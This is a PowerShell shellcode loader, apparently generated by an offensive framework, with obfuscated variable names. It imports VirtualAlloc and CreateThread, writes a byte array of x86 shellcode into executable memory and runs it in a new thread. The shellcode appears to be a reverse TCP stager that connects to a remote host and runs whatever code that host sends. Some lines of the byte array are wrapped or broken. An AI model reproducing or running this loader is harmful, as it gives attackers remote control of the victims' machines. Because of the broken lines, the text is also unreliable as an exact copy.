 $AnEIKGIPbaSCCdf = @"^M
[DllImport("kernel32.dll")]^M
public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);^M
[DllImport("kernel32.dll")]^M
public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpPara
t dwCreationFlags, IntPtr lpThreadId);^M
"@^M
^M
$sEAeDLwJOMl = Add-Type -memberDefinition $AnEIKGIPbaSCCdf -Name "Win32" -namespace Win32Functions -passthru^M
^M
[Byte[]] $dAtEjrvnP = 0xfc,0xe8,0x82,0x0,0x0,0x0,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30,0x8b,0x52,0xc,0x8b,0x52,0x14
,0x28,0xf,0xb7,0x4a,0x26,0x31,0xff,0xac,0x3c,0x61,0x7c,0x2,0x2c,0x20,0xc1,0xcf,0xd,0x1,0xc7,0xe2,0xf2,0x52,0x57,0x8b,0x52,
0x4a,0x3c,0x8b,0x4c,0x11,0x78,0xe3,0x48,0x1,0xd1,0x51,0x8b,0x59,0x20,0x1,0xd3,0x8b,0x49,0x18,0xe3,0x3a,0x49,0x8b,0x34,0x8b
0x31,0xff,0xac,0xc1,0xcf,0xd,0x1,0xc7,0x38,0xe0,0x75,0xf6,0x3,0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe4,0x58,0x8b,0x58,0x24,0x1,0
x8b,0xc,0x4b,0x8b,0x58,0x1c,0x1,0xd3,0x8b,0x4,0x8b,0x1,0xd0,0x89,0x44,0x24,0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,0xe0,0x
5a,0x8b,0x12,0xeb,0x8d,0x5d,0x68,0x33,0x32,0x0,0x0,0x68,0x77,0x73,0x32,0x5f,0x54,0x68,0x4c,0x77,0x26,0x7,0x89,0xe8,0xff,0x
90,0x1,0x0,0x0,0x29,0xc4,0x54,0x50,0x68,0x29,0x80,0x6b,0x0,0xff,0xd5,0x6a,0xa,0x68,0xa,0xd3,0x37,0x2,0x68,0x2,0x0,0xd,0x5,
0x50,0x50,0x50,0x50,0x40,0x50,0x40,0x50,0x68,0xea,0xf,0xdf,0xe0,0xff,0xd5,0x97,0x6a,0x10,0x56,0x57,0x68,0x99,0xa5,0x74,0x6
5,0x85,0xc0,0x74,0xa,0xff,0x4e,0x8,0x75,0xec,0xe8,0x67,0x0,0x0,0x0,0x6a,0x0,0x6a,0x4,0x56,0x57,0x68,0x2,0xd9,0xc8,0x5f,0xf
3,0xf8,0x0,0x7e,0x36,0x8b,0x36,0x6a,0x40,0x68,0x0,0x10,0x0,0x0,0x56,0x6a,0x0,0x68,0x58,0xa4,0x53,0xe5,0xff,0xd5,0x93,0x53,
x56,0x53,0x57,0x68,0x2,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x0,0x7d,0x28,0x58,0x68,0x0,0x40,0x0,0x0,0x6a,0x0,0x50,0x68,0xb,
x30,0xff,0xd5,0x57,0x68,0x75,0x6e,0x4d,0x61,0xff,0xd5,0x5e,0x5e,0xff,0xc,0x24,0xf,0x85,0x70,0xff,0xff,0xff,0xe9,0x9b,0xff,
0x1,0xc3,0x29,0xc6,0x75,0xc1,0xc3,0xbb,0xf0,0xb5,0xa2,0x56,0x6a,0x0,0x53,0xff,0xd5^M
^M
^M
$fWPLxiprf = $sEAeDLwJOMl::VirtualAlloc(0,[Math]::Max($dAtEjrvnP.Length,0x1000),0x3000,0x40)^M
^M
[System.Runtime.InteropServices.Marshal]::Copy($dAtEjrvnP,0,$fWPLxiprf,$dAtEjrvnP.Length)^M
^M
$sEAeDLwJOMl::CreateThread(0,0,$fWPLxiprf,0,0,0)
for (;;){
Start-sleep 60
}^M